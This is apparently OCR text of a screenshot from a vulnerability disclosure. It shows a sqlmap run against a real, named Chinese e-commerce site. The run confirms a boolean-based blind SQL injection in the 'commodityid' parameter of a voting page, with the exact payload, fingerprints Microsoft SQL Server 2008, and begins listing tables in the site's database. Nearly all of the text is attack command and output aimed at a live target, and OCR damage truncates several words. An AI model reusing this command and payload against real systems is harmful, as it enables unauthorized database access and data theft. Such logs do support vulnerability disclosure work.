 F:\Tools\My tools\注入\Sqlmap>sqlmap.py -u http://sh.yiguo.com/UC/UserVote.aspx
commodityid=51a6e283-2547-4ae6-b687-8322ca4324d6 -D Efruit_CN_SH --tables --thr
ads=10
{1.0-dev-nongit-20150415}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 14:58:21
[14:58:21] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:58:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: commodityid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: commodityid=51a6e283-2547-4ae6-b687-8322ca4324d6' AND 6120=6120 AN
'Rstp'='Rstp
---
[14:58:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[14:58:22] [INFO] fetching tables for database: Efruit_CN_SH
[14:58:22] [INFO] fetching number of tables for database 'Efruit_CN_SH'
[14:58:22] [INFO] resumed: 183
[14:58:22] [INFO] retrieving the length of query output
[14:58:22] [INFO] retrieved: 35
[14:58:25] [INFO] resumed: chenjianbo.vwAllBatchesAndIntervals
[14:58:25] [INFO] retrieving the length of query output
[14:58:25] [INFO] retrieved: 48
[14:58:29] [INFO] resumed: chenjianbo.vwBatchPartialAggsByGroupTimeInterval
[14:58:29] [INFO] retrieving the length of query output
[14:58:29] [INFO] retrieved: 29
谷歌拼音输入法 2 半 :umed: chenjianbo.vwBatchUtilization
www.wooyun.org